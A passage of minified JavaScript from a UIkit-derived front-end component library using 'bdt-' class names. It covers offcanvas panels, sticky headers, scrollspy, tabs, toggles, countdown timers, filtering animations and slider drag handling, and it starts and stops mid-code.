n=this.getActive();(!n||n&&n.$el===i)&&this.transitionTo(0)}}}],methods:{getActive:function(){return Q&&G(Q.target,this.$el)&&Q},transitionTo:function(t,e){var i=this,n=this,r=n.dropbar,s=R(r)?W(r):0;return e=s<t&&e,d(e,"clip","rect(0,"+e.offsetWidth+"px,"+s+"px,0)"),W(r,s),N.cancel([e,r]),w.all([N.start(r,{height:t},this.duration),N.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(D).then(function(){d(e,{clip:""}),i.$update(r)})},getDropdown:function(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}};function dr(t,e,i){var n=t.current,r=t.keyCode,s=i&&i.target||n,o=e.indexOf(s);r===Vt.LEFT&&o>0&&(i&&i.hide(!1),e[o-1].focus()),r===Vt.RIGHT&&o<e.length-1&&(i&&i.hide(!1),e[o+1].focus()),r===Vt.TAB&&(s.focus(),i&&i.hide(!1))}function vr(t){if(!$(":focus",t)){var e=$(qe,t);e&&e.focus()}}var Vt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40},Lo={mixins:[tn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"bdt-offcanvas-page",clsContainer:"bdt-offcanvas-container",selPanel:".bdt-offcanvas-bar",clsFlip:"bdt-offcanvas-flip",clsContainerAnimation:"bdt-offcanvas-container-animation",clsSidebarAnimation:"bdt-offcanvas-bar-animation",clsMode:"bdt-offcanvas",clsOverlay:"bdt-offcanvas-overlay",selClose:".bdt-offcanvas-close",container:!1},computed:{clsFlip:function(t){var e=t.flip,i=t.clsFlip;return e?i:""},clsOverlay:function(t){var e=t.overlay,i=t.clsOverlay;return e?i:""},clsMode:function(t){var e=t.mode,i=t.clsMode;return i+"-"+e},clsSidebarAnimation:function(t){var e=t.mode,i=t.clsSidebarAnimation;return e==="none"||e==="reveal"?"":i},clsContainerAnimation:function(t){var e=t.mode,i=t.clsContainerAnimation;return e!=="push"&&e!=="reveal"?"":i},transitionElement:function(t){var e=t.mode;return e==="reveal"?z(this.panel):this.panel}},update:{read:function(){this.isToggled()&&!R(this.$el)&&this.hide()},events:["resize"]},events:[{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.current.hash,i=t.defaultPrevented;!i&&e&&$(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el:function(){return this.panel},handler:function(t){var e=t.targetTouches;e.length===1&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter:function(){return this.overlay},handler:function(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el:function(){return this.panel},handler:function(t){if(t.targetTouches.length===1){var e=t.targetTouches[0].clientY-this.clientY,i=this.panel,n=i.scrollTop,r=i.scrollHeight,s=i.clientHeight;(s>=r||n===0&&e>0||r-n<=s&&e<0)&&t.cancelable&&t.preventDefault()}}},{name:"show",self:!0,handler:function(){this.mode==="reveal"&&!E(z(this.panel),this.clsMode)&&(Ue(this.panel,"<div>"),y(z(this.panel),this.clsMode)),d(document.documentElement,"overflowY",this.overlay?"hidden":""),y(document.body,this.clsContainer,this.clsFlip),d(document.body,"touch-action","pan-y pinch-zoom"),d(this.$el,"display","block"),y(this.$el,this.clsOverlay),y(this.panel,this.clsSidebarAnimation,this.mode!=="reveal"?this.clsMode:""),W(document.body),y(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&Wo()}},{name:"hide",self:!0,handler:function(){M(document.body,this.clsContainerAnimation),d(document.body,"touch-action","")}},{name:"hidden",self:!0,handler:function(){this.clsContainerAnimation&&Ro(),this.mode==="reveal"&&ti(this.panel),M(this.panel,this.clsSidebarAnimation,this.clsMode),M(this.$el,this.clsOverlay),d(this.$el,"display",""),M(document.body,this.clsContainer,this.clsFlip),d(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler:function(t){this.isToggled()&&gt(t.type,"Left")^this.flip&&this.hide()}}]};function Wo(){gr().content+=",user-scalable=0"}function Ro(){var t=gr();t.content=t.content.replace(/,user-scalable=0$/,"")}function gr(){return $('meta[name="viewport"]',document.head)||X(document.head,'<meta name="viewport">')}var jo={mixins:[rt],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".bdt-modal",selContent:".bdt-modal-dialog",minHeight:150},computed:{container:function(t,e){var i=t.selContainer;return ot(e,i)},content:function(t,e){var i=t.selContent;return ot(e,i)}},connected:function(){d(this.$el,"minHeight",this.minHeight)},update:{read:function(){return!this.content||!this.container||!R(this.$el)?!1:{current:k(d(this.$el,"maxHeight")),max:Math.max(this.minHeight,W(this.container)-(I(this.content).height-W(this.$el)))}},write:function(t){var e=t.current,i=t.max;d(this.$el,"maxHeight",i),Math.round(e)!==Math.round(i)&&m(this.$el,"resize")},events:["resize"]}},qo={props:["width","height"],connected:function(){y(this.$el,"bdt-responsive-width")},update:{read:function(){return R(this.$el)&&this.width&&this.height?{width:Pe(z(this.$el)),height:this.height}:!1},write:function(t){W(this.$el,Qt.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},Vo={props:{offset:Number},data:{offset:0},methods:{scrollTo:function(t){var e=this;t=t&&$(t)||document.body,m(this.$el,"beforescroll",[this,t])&&Xi(t,{offset:this.offset}).then(function(){return m(e.$el,"scrolled",[e,t])})}},events:{click:function(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo("#"+Te(decodeURIComponent((this.$el.hash||"").substr(1)))))}}},Ht="_ukScrollspy",Yo={args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:function(){return{cls:!1,target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"bdt-scrollspy-inview"}},computed:{elements:{get:function(t,e){var i=t.target;return i?O(i,e):[e]},watch:function(t){this.hidden&&d(xe(t,":not(."+this.inViewClass+")"),"visibility","hidden")},immediate:!0}},disconnected:function(){var t=this;this.elements.forEach(function(e){M(e,t.inViewClass,e[Ht]?e[Ht].cls:""),delete e[Ht]})},update:[{read:function(t){var e=this;if(!t.update)return w.resolve().then(function(){e.$emit(),t.update=!0}),!1;this.elements.forEach(function(i){i[Ht]||(i[Ht]={cls:ft(i,"bdt-scrollspy-class")||e.cls}),i[Ht].show=ce(i,e.offsetTop,e.offsetLeft)})},write:function(t){var e=this;this.elements.forEach(function(i){var n=i[Ht];n.show&&!n.inview&&!n.queued?(n.queued=!0,t.promise=(t.promise||w.resolve()).then(function(){return new w(function(r){return setTimeout(r,e.delay)})}).then(function(){e.toggle(i,!0),setTimeout(function(){n.queued=!1,e.$emit()},300)})):!n.show&&n.inview&&!n.queued&&e.repeat&&e.toggle(i,!1)})},events:["scroll","resize"]}],methods:{toggle:function(t,e){var i=t[Ht];i.off&&i.off(),d(t,"visibility",!e&&this.hidden?"hidden":""),q(t,this.inViewClass,e),q(t,i.cls),/\bbdt-animation-/.test(i.cls)&&(i.off=K(t,"animationcancel animationend",function(){return ei(t,"bdt-animation-[\\w-]+")})),m(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}},Go={props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"bdt-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get:function(t,e){return O('a[href^="#"]',e).filter(function(i){return i.hash})},watch:function(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},targets:function(){return O(this.links.map(function(t){return Te(t.hash).substr(1)}).join(","))},elements:function(t){var e=t.closest;return ot(this.links,e||"*")}},update:[{read:function(){var t=this,e=this.targets,i=e.length;if(!i||!R(this.$el))return!1;var n=jt(this.targets,/auto|scroll/,!0),r=n[0],s=r.scrollTop,o=r.scrollHeight,a=o-Me(r),u=!1;return s===a?u=i-1:(this.targets.every(function(c,f){if(B(c).top-B(fe(r)).top-t.offset<=0)return u=f,!0}),u===!1&&this.overflow&&(u=0)),{active:u}},write:function(t){var e=t.active,i=e!==!1&&!E(this.elements[e],this.cls);this.links.forEach(function(n){return n.blur()}),M(this.elements,this.cls),y(this.elements[e],this.cls),i&&m(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},Ko={mixins:[rt,gi],props:{top:null,bottom:Boolean,offset:String,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,widthElement:Boolean,showOnUp:Boolean,targetOffset:Number},data:{top:0,bottom:!1,offset:0,animation:"",clsActive:"bdt-active",clsInactive:"",clsFixed:"bdt-sticky-fixed",clsBelow:"bdt-sticky-below",selTarget:"",widthElement:!1,showOnUp:!1,targetOffset:!1},computed:{offset:function(t){var e=t.offset;return yt(e)},selTarget:function(t,e){var i=t.selTarget;return i&&$(i,e)||e},widthElement:function(t,e){var i=t.widthElement;return wt(i,e)||this.placeholder},isActive:{get:function(){return E(this.selTarget,this.clsActive)},set:function(t){t&&!this.isActive?(Bi(this.selTarget,this.clsInactive,this.clsActive),m(this.$el,"active")):!t&&!E(this.selTarget,this.clsInactive)&&(Bi(this.selTarget,this.clsActive,this.clsInactive),m(this.$el,"inactive"))}}},connected:function(){this.placeholder=$("+ .bdt-sticky-placeholder",this.$el)||$('<div class="bdt-sticky-placeholder"></div>'),this.isFixed=!1,this.isActive=!1},disconnected:function(){this.isFixed&&(this.hide(),M(this.selTarget,this.clsInactive)),nt(this.placeholder),this.placeholder=null,this.widthElement=null},events:[{name:"load hashchange popstate",el:function(){return window},handler:function(){var t=this;if(!!(this.targetOffset!==!1&&location.hash&&window.pageYOffset>0)){var e=$(location.hash);e&&F.read(function(){var i=B(e),n=i.top,r=B(t.$el).top,s=t.$el.offsetHeight;t.isFixed&&r+s>=n&&r<=n+e.offsetHeight&&ui(window,n-s-(Ct(t.targetOffset)?t.targetOffset:0)-t.offset)})}}}],update:[{read:function(t,e){var i=t.height;if(this.inactive=!this.matchMedia||!R(this.$el),this.inactive)return!1;if(this.isActive&&e.has("resize")&&(this.hide(),i=this.$el.offsetHeight,this.show()),i=this.isActive?i:this.$el.offsetHeight,i+this.offset>W(window))return this.inactive=!0,!1;var n=this.isFixed?this.placeholder:this.$el;this.topOffset=B(n).top,this.bottomOffset=this.topOffset+i,this.offsetParentTop=B(n.offsetParent).top;var r=pr("bottom",this);return this.top=Math.max(k(pr("top",this)),this.topOffset)-this.offset,this.bottom=r&&r-this.$el.offsetHeight,this.width=I(R(this.widthElement)?this.widthElement:this.$el).width,{height:i,top:Ae(this.placeholder)[0],margins:d(this.$el,["marginTop","marginBottom","marginLeft","marginRight"])}},write:function(t){var e=t.height,i=t.margins,n=this,r=n.placeholder;d(r,S({height:e},i)),G(r,document)||(Ze(this.$el,r),r.hidden=!0),this.isActive=!!this.isActive},events:["resize"]},{read:function(t){var e=t.scroll;return e===void 0&&(e=0),this.scroll=window.pageYOffset,{dir:e<=this.scroll?"down":"up",scroll:this.scroll}},write:function(t,e){var i=this,n=Date.now(),r=e.has("scroll"),s=t.initTimestamp;s===void 0&&(s=0);var o=t.dir,a=t.lastDir,u=t.lastScroll,c=t.scroll,f=t.top;if(t.lastScroll=c,!(c<0||c===u&&r||this.showOnUp&&!r&&!this.isFixed)&&((n-s>300||o!==a)&&(t.initScroll=c,t.initTimestamp=n),t.lastDir=o,!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-c)<=30&&Math.abs(u-c)<=10)))if(this.inactive||c<this.top||this.showOnUp&&(c<=this.top||o==="down"&&r||o==="up"&&!this.isFixed&&c<=this.bottomOffset)){if(!this.isFixed){xt.inProgress(this.$el)&&f>c&&(xt.cancel(this.$el),this.hide());return}this.isFixed=!1,this.animation&&c>this.topOffset?(xt.cancel(this.$el),xt.out(this.$el,this.animation).then(function(){return i.hide()},D)):this.hide()}else this.isFixed?this.update():this.animation?(xt.cancel(this.$el),this.show(),xt.in(this.$el,this.animation).catch(D)):this.show()},events:["resize","scroll"]}],methods:{show:function(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide:function(){this.isActive=!1,M(this.$el,this.clsFixed,this.clsBelow),d(this.$el,{position:"",top:"",width:""}),this.placeholder.hidden=!0},update:function(){var t=this.top!==0||this.scroll>this.top,e=Math.max(0,this.offset),i="fixed";Ct(this.bottom)&&this.scroll>this.bottom-this.offset&&(e=this.bottom-this.offsetParentTop,i="absolute"),d(this.$el,{position:i,top:e+"px",width:this.width}),this.isActive=t,q(this.$el,this.clsBelow,this.scroll>this.bottomOffset),y(this.$el,this.clsFixed)}}};function pr(t,e){var i=e.$props,n=e.$el,r=e[t+"Offset"],s=i[t];if(!!s)return H(s)&&s.match(/^-?\d/)?r+yt(s):B(s===!0?z(n):wt(s,n)).bottom}var mr={mixins:[_t],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,swiping:Boolean},data:{connect:"~.bdt-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,swiping:!0,cls:"bdt-active",attrItem:"bdt-switcher-item"},computed:{connects:{get:function(t,e){var i=t.connect;return ke(i,e)},watch:function(t){var e=this;this.swiping&&d(t,"touch-action","pan-y pinch-zoom");var i=this.index();this.connects.forEach(function(n){return j(n).forEach(function(r,s){return q(r,e.cls,s===i)})})},immediate:!0},toggles:{get:function(t,e){var i=t.toggle;return O(i,e).filter(function(n){return!Y(n,".bdt-disabled *, .bdt-disabled, [disabled]")})},watch:function(t){var e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children:function(){var t=this;return j(this.$el).filter(function(e){return t.toggles.some(function(i){return G(i,e)})})}},events:[{name:"click",delegate:function(){return this.toggle},handler:function(t){t.preventDefault(),this.show(t.current)}},{name:"click",el:function(){return this.connects.concat(this.itemNav?ke(this.itemNav,this.$el):[])},delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.show(ft(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter:function(){return this.swiping},el:function(){return this.connects},handler:function(t){var e=t.type;this.show(gt(e,"Left")?"next":"previous")}}],methods:{index:function(){var t=this;return Pt(this.children,function(e){return E(e,t.cls)})},show:function(t){var e=this,i=this.index(),n=Ut(this.children[Ut(t,this.toggles,i)],j(this.$el));i!==n&&(this.children.forEach(function(r,s){q(r,e.cls,n===s),A(e.toggles[s],"aria-expanded",n===s)}),this.connects.forEach(function(r){var s=r.children;return e.toggleElement(C(s).filter(function(o){return E(o,e.cls)}),!1,i>=0).then(function(){return e.toggleElement(s[n],!0,i>=0)})}))}}},Xo={mixins:[rt],extends:mr,props:{media:Boolean},data:{media:960,attrItem:"bdt-tab-item"},connected:function(){var t=E(this.$el,"bdt-tab-left")?"bdt-tab-left":E(this.$el,"bdt-tab-right")?"bdt-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}},Jo=32,Zo={mixins:[gi,_t],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},connected:function(){!b(this.mode,"media")&&!Ve(this.$el)&&A(this.$el,"tabindex","0")},computed:{target:{get:function(t,e){var i=t.href,n=t.target;return n=ke(n||i,e),n.length&&n||[e]},watch:function(){this.updateAria()},immediate:!0}},events:[{name:dt,filter:function(){return b(this.mode,"hover")},handler:function(t){var e=this;!Et(t)||this._showState||(m(this.$el,"focus"),K(document,dt,function(){return m(e.$el,"blur")},!0,function(i){return!G(i.target,e.$el)}),b(this.mode,"click")&&(this._preventClick=!0))}},{name:Lt+" "+re+" focus blur",filter:function(){return b(this.mode,"hover")},handler:function(t){if(!Et(t)){var e=b([Lt,"focus"],t.type),i=A(this.$el,"aria-expanded");if(!(!e&&(t.type===re&&Y(this.$el,":focus")||t.type==="blur"&&Y(this.$el,":hover")))){if(this._showState&&e===(i!==this._showState)){e||(this._showState=null);return}this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))}}}},{name:"keydown",filter:function(){return b(this.mode,"click")&&this.$el.tagName!=="INPUT"},handler:function(t){t.keyCode===Jo&&(t.preventDefault(),this.$el.click())}},{name:"click",filter:function(){return b(this.mode,"click")},handler:function(t){if(this._preventClick)return this._preventClick=null;var e;(ot(t.target,'a[href="#"], a[href=""]')||(e=ot(t.target,"a[href]"))&&(A(this.$el,"aria-expanded")!=="true"||e.hash&&Y(this.target,e.hash)))&&t.preventDefault(),this.toggle()}},{name:"toggled",self:!0,el:function(){return this.target},handler:function(t,e){t.target===this.target[0]&&this.updateAria(e)}}],update:{read:function(){return b(this.mode,"media")&&this.media?{match:this.matchMedia}:!1},write:function(t){var e=t.match,i=this.isToggled(this.target);(e?!i:i)&&this.toggle()},events:["resize"]},methods:{toggle:function(t){var e=this;if(!!m(this.target,t||"toggle",[this])){if(!this.queued)return this.toggleElement(this.target);var i=this.target.filter(function(r){return E(r,e.clsLeave)});if(i.length){this.target.forEach(function(r){var s=b(i,r);e.toggleElement(r,s,s)});return}var n=this.target.filter(this.isToggled);this.toggleElement(n,!1).then(function(){return e.toggleElement(e.target.filter(function(r){return!b(n,r)}),!0)})}},updateAria:function(t){b(this.mode,"media")||A(this.$el,"aria-expanded",pe(t)?t:this.isToggled(this.target))}}},Qo=Object.freeze({__proto__:null,Accordion:Vn,Alert:Fs,Cover:Ls,Drop:Kn,Dropdown:Kn,FormCustom:js,Gif:qs,Grid:Ys,HeightMatch:Js,HeightViewport:Qs,Icon:sr,Img:Eo,Leader:zo,Margin:Xn,Modal:Ho,Nav:Oo,Navbar:Fo,Offcanvas:Lo,OverflowAuto:jo,Responsive:qo,Scroll:Vo,Scrollspy:Yo,ScrollspyNav:Go,Sticky:Ko,Svg:Un,Switcher:mr,Tab:Xo,Toggle:Zo,Video:Yn,Close:yo,Spinner:ko,SlidenavNext:or,SlidenavPrevious:or,SearchIcon:xo,Marker:kt,NavbarToggleIcon:kt,OverlayIcon:kt,PaginationNext:kt,PaginationPrevious:kt,Totop:kt});it(Qo,function(t,e){return et.component(e,t)}),et.use(zs),Bs(et);var Uo={mixins:[rt],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".bdt-countdown-%unit%"},computed:{date:function(t){var e=t.date;return Date.parse(e)},days:function(t,e){var i=t.clsWrapper;return $(i.replace("%unit%","days"),e)},hours:function(t,e){var i=t.clsWrapper;return $(i.replace("%unit%","hours"),e)},minutes:function(t,e){var i=t.clsWrapper;return $(i.replace("%unit%","minutes"),e)},seconds:function(t,e){var i=t.clsWrapper;return $(i.replace("%unit%","seconds"),e)},units:function(){var t=this;return["days","hours","minutes","seconds"].filter(function(e){return t[e]})}},connected:function(){this.start()},disconnected:function(){var t=this;this.stop(),this.units.forEach(function(e){return Hi(t[e])})},events:[{name:"visibilitychange",el:function(){return document},handler:function(){document.hidden?this.stop():this.start()}}],update:{write:function(){var t=this,e=ta(this.date);e.total<=0&&(this.stop(),e.days=e.hours=e.minutes=e.seconds=0),this.units.forEach(function(i){var n=String(Math.floor(e[i]));n=n.length<2?"0"+n:n;var r=t[i];r.textContent!==n&&(n=n.split(""),n.length!==r.children.length&&Dt(r,n.map(function(){return"<span></span>"}).join("")),n.forEach(function(s,o){return r.children[o].textContent=s}))})}},methods:{start:function(){this.stop(),this.date&&this.units.length&&(this.$update(),this.timer=setInterval(this.$update,1e3))},stop:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}}};function ta(t){var e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}var en="bdt-transition-leave",nn="bdt-transition-enter";function wr(t,e,i,n){n===void 0&&(n=0);var r=pi(e,!0),s={opacity:1},o={opacity:0},a=function(f){return function(){return r===pi(e)?f():w.reject()}},u=a(function(){return y(e,en),w.all($r(e).map(function(f,h){return new w(function(l){return setTimeout(function(){return N.start(f,o,i/2,"ease").then(l)},h*n)})})).then(function(){return M(e,en)})}),c=a(function(){var f=W(e);return y(e,nn),t(),d(j(e),{opacity:0}),new w(function(h){return requestAnimationFrame(function(){var l=j(e),v=W(e);d(e,"alignContent","flex-start"),W(e,f);var p=$r(e);d(l,o);var g=p.map(function(x,T){return new w(function(L){return setTimeout(function(){return N.start(x,s,i/2,"ease").then(L)},T*n)})});f!==v&&g.push(N.start(e,{height:v},i/2+p.length*n,"ease")),w.all(g).then(function(){M(e,nn),r===pi(e)&&(d(e,{height:"",alignContent:""}),d(l,{opacity:""}),delete e.dataset.transition),h()})})})});return E(e,en)?br(e).then(c):E(e,nn)?br(e).then(u).then(c):u().then(c)}function pi(t,e){return e&&(t.dataset.transition=1+pi(t)),Mt(t.dataset.transition)||0}function br(t){return w.all(j(t).filter(N.inProgress).map(function(e){return new w(function(i){return K(e,"transitionend transitioncanceled",i)})}))}function $r(t){return Zi(j(t)).reduce(function(e,i){return e.concat(we(i.filter(function(n){return ce(n)}),"offsetLeft"))},[])}function ea(t,e,i){return new w(function(n){return requestAnimationFrame(function(){var r=j(e),s=r.map(function(a){return xr(a,!0)}),o=d(e,["height","padding"]);N.cancel(e),r.forEach(N.cancel),yr(e),t(),r=r.concat(j(e).filter(function(a){return!b(r,a)})),w.resolve().then(function(){F.flush();var a=d(e,["height","padding"]),u=ia(e,r,s),c=u[0],f=u[1];r.forEach(function(h,l){return f[l]&&d(h,f[l])}),d(e,S({display:"block"},o)),requestAnimationFrame(function(){var h=r.map(function(l,v){return z(l)===e&&N.start(l,c[v],i,"ease")}).concat(N.start(e,a,i,"ease"));w.all(h).then(function(){r.forEach(function(l,v){return z(l)===e&&d(l,"display",c[v].opacity===0?"none":"")}),yr(e)},D).then(n)})})})})}function xr(t,e){var i=d(t,"zIndex");return R(t)?S({display:"",opacity:e?d(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?oe(t):i},kr(t)):!1}function ia(t,e,i){var n=e.map(function(s,o){return z(s)&&o in i?i[o]?R(s)?kr(s):{opacity:0}:{opacity:R(s)?1:0}:!1}),r=n.map(function(s,o){var a=z(e[o])===t&&(i[o]||xr(e[o]));if(!a)return!1;if(!s)delete a.opacity;else if(!("opacity"in s)){var u=a.opacity;u%1?s.opacity=1:delete a.opacity}return a});return[n,r]}function yr(t){d(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",marginTop:"",marginLeft:"",transform:"",width:"",zIndex:""}),d(t,{height:"",display:"",padding:""})}function kr(t){var e=B(t),i=e.height,n=e.width,r=ri(t),s=r.top,o=r.left,a=d(t,["marginTop","marginLeft"]),u=a.marginLeft,c=a.marginTop;return{top:s,left:o,height:i,width:n,marginLeft:u,marginTop:c,transform:""}}var Sr={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate:function(t,e){var i=this;e===void 0&&(e=this.$el);var n=this.animation,r=n==="fade"?wr:n==="delayed-fade"?function(){for(var s=[],o=arguments.length;o--;)s[o]=arguments[o];return wr.apply(void 0,s.concat([40]))}:n?ea:function(){return t(),w.resolve()};return r(t,e,this.duration).then(function(){return i.$update(e,"resize")},D)}}},na={mixins:[Sr],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"bdt-filter-control",cls:"bdt-active",duration:250},computed:{toggles:{get:function(t,e){var i=t.attrItem;return O("["+i+"],[data-"+i+"]",e)},watch:function(){var t=this;if(this.updateState(),this.selActive!==!1){var e=O(this.selActive,this.$el);this.toggles.forEach(function(i){return q(i,t.cls,b(e,i))})}},immediate:!0},children:{get:function(t,e){var i=t.target;return O(i+" > *",e)},watch:function(t,e){e&&!aa(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply:function(t){var e=this.getState(),i=Cr(t,this.attrItem,this.getState());ra(e,i)||this.setState(i)},getState:function(){var t=this;return this.toggles.filter(function(e){return E(e,t.cls)}).reduce(function(e,i){return Cr(i,t.attrItem,e)},{filter:{"":""},sort:[]})},setState:function(t,e){var i=this;e===void 0&&(e=!0),t=S({filter:{"":""},sort:[]},t),m(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(function(n){return q(n,i.cls,!!oa(n,i.attrItem,t))}),w.all(O(this.target,this.$el).map(function(n){var r=function(){sa(t,n,j(n)),i.$update(i.$el)};return e?i.animate(r,n):r()})).then(function(){return m(i.$el,"afterFilter",[i])})},updateState:function(){var t=this;F.write(function(){return t.setState(t.getState(),!1)})}}};function Tr(t,e){return si(ft(t,e),["filter"])}function ra(t,e){return["filter","sort"].every(function(i){return Re(t[i],e[i])})}function sa(t,e,i){var n=ua(t);i.forEach(function(u){return d(u,"display",n&&!Y(u,n)?"none":"")});var r=t.sort,s=r[0],o=r[1];if(s){var a=ha(i,s,o);Re(a,i)||X(e,a)}}function Cr(t,e,i){var n=Tr(t,e),r=n.filter,s=n.group,o=n.sort,a=n.order;return a===void 0&&(a="asc"),(r||Z(o))&&(s?r?(delete i.filter[""],i.filter[s]=r):(delete i.filter[s],(Zt(i.filter)||""in i.filter)&&(i.filter={"":r||""})):i.filter={"":r||""}),Z(o)||(i.sort=[o,a]),i}function oa(t,e,i){var n=i.filter;n===void 0&&(n={"":""});var r=i.sort,s=r[0],o=r[1],a=Tr(t,e),u=a.filter;u===void 0&&(u="");var c=a.group;c===void 0&&(c="");var f=a.sort,h=a.order;return h===void 0&&(h="asc"),Z(f)?c in n&&u===n[c]||!u&&c&&!(c in n)&&!n[""]:s===f&&o===h}function aa(t,e){return t.length===e.length&&t.every(function(i){return~e.indexOf(i)})}function ua(t){var e=t.filter,i="";return it(e,function(n){return i+=n||""}),i}function ha(t,e,i){return S([],t).sort(function(n,r){return ft(n,e).localeCompare(ft(r,e),void 0,{numeric:!0})*(i==="asc"||-1)})}var rn={slide:{show:function(t){return[{transform:V(t*-100)},{transform:V()}]},percent:function(t){return He(t)},translate:function(t,e){return[{transform:V(e*-100*t)},{transform:V(e*100*(1-t))}]}}};function He(t){return Math.abs(d(t,"transform").split(",")[4]/t.offsetWidth)||0}function V(t,e){return t===void 0&&(t=0),e===void 0&&(e="%"),t+=t?e:"",be?"translateX("+t+")":"translate3d("+t+", 0, 0)"}function de(t){return"scale3d("+t+", "+t+", 1)"}var Er=S({},rn,{fade:{show:function(){return[{opacity:0},{opacity:1}]},percent:function(t){return 1-d(t,"opacity")},translate:function(t){return[{opacity:1-t},{opacity:t}]}},scale:{show:function(){return[{opacity:0,transform:de(1-.2)},{opacity:1,transform:de(1)}]},percent:function(t){return 1-d(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:de(1-.2*t)},{opacity:t,transform:de(1-.2+.2*t)}]}}});function ca(t,e,i,n){var r=n.animation,s=n.easing,o=r.percent,a=r.translate,u=r.show;u===void 0&&(u=D);var c=u(i),f=new Ke;return{dir:i,show:function(h,l,v){var p=this;l===void 0&&(l=0);var g=v?"linear":s;return h-=Math.round(h*pt(l,-1,1)),this.translate(l),mi(e,"itemin",{percent:l,duration:h,timing:g,dir:i}),mi(t,"itemout",{percent:1-l,duration:h,timing:g,dir:i}),w.all([N.start(e,c[1],h,g),N.start(t,c[0],h,g)]).then(function(){p.reset(),f.resolve()},D),f.promise},cancel:function(){N.cancel([e,t])},reset:function(){for(var h in c[0])d([e,t],h,"")},forward:function(h,l){return l===void 0&&(l=this.percent()),N.cancel([e,t]),this.show(h,l,!0)},translate:function(h){this.reset();var l=a(h,i);d(e,l[1]),d(t,l[0]),mi(e,"itemtranslatein",{percent:h,dir:i}),mi(t,"itemtranslateout",{percent:1-h,dir:i})},percent:function(){return o(t||e,e,i)},getDistance:function(){return t&&t.offsetWidth}}}function mi(t,e,i){m(t,Ce(e,!1,!1,i))}var fa={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected:function(){this.autoplay&&this.startAutoplay()},disconnected:function(){this.stopAutoplay()},update:function(){A(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:function(){return document},filter:function(){return this.autoplay},handler:function(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay:function(){var t=this;this.stopAutoplay(),this.interval=setInterval(function(){return(!t.draggable||!$(":focus",t.$el))&&(!t.pauseOnHover||!Y(t.$el,":hover"))&&!t.stack.length&&t.show("next")},this.autoplayInterval)},stopAutoplay:function(){this.interval&&clearInterval(this.interval)}}},la={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created:function(){var t=this;["start","move","end"].forEach(function(e){var i=t[e];t[e]=function(n){var r=ae(n).x*(U?-1:1);t.prevPos=r!==t.pos?t.pos:t.prevPos,t.pos=r,i(n)}})},events:[{name:dt,delegate:function(){return this.selSlides},handler:function(t){!this.draggable||!Et(t)&&da(t.target)||ot(t.target,$e)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler:function(t){t.preventDefault()}}],methods:{start:function(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,P(document,ne,this.move,{passive:!1}),P(document,$t+" "+se+" input",this.end,!0),d(this.list,"userSelect","none")},move:function(t){var e=this,i=this.pos-this.drag;if(!(i===0||this.prevPos===this.pos||!this.dragging&&Math.abs(i)<this.threshold)){d(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=i<0?1:-1;for(var 